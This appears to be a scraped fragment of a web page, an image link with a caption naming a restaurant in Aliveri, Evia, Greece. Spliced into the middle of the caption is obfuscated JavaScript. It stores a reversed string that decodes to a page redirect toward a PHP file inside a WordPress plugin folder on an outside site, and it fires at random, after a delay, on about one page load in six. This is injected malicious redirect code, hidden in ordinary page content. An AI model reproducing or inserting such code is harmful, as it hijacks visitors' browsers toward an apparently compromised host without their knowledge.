 Christianna Estia$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torio in Aliveri, Evia, Central Greece